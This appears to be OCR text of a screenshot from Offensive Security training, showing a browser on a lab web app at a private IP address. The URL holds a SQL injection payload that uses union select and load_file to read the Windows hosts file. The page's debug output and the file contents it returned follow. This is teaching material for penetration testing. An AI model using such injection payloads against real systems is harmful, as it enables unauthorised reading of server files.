 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.11.35/vid.php?id=-1 union all select 1,2,3,load_file('c:/windows/system32/drivers/etc/hosts')
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union all select 1,2,3,load_file('c:/windows/system32/drivers
/etc/hosts'),5
ID Name Comment
1 2
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample
HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. #
The IP address and the host name should be separated by at least
one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted
by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. # 127.0.0.1 localhost #